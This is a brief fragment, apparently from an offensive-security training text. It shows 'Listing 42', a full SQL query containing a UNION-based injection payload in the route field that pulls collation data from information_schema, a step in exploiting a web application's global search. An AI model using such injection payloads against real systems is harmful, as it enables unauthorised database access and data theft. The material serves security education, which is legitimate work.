 SELECT `doctype`, `name`, `content`, `title`, `route`
  FROM `__global_search`
  WHERE `published` = 1 AND  `route` like "offsec_scope" UNION ALL SELECT
1,2,3,4,COLLATION_NAME FROM information_schema.columns WHERE TABLE_NAME =
"__global_search" AND COLUMN_NAME = "name"#%" AND MATCH(`content`) AGAINST
('\"offsec\"' IN BOOLEAN MODE)
  LIMIT 20 OFFSET 0
Listing 42 - Full query to
discover collation